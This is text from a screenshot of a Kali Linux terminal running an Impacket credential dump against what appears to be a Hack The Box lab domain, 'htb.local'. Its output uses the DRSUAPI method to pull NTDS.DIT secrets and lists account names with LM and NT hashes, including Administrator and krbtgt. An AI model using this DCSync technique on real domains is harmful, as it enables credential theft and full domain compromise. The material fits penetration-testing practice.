 root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/2022/n00b... root@kali: /usr/share/d... root@kali: /usr/share/d...
kphan451
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_deni
ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d
32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::